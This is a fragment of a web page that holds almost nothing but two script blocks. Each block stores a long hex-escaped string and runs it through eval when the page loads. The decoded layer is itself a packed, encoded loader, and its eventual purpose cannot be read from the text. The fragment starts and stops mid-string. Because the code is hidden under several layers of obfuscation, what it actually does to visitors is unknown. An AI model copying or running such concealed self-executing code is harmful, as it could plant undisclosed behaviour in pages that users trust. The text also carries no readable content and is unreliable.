5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\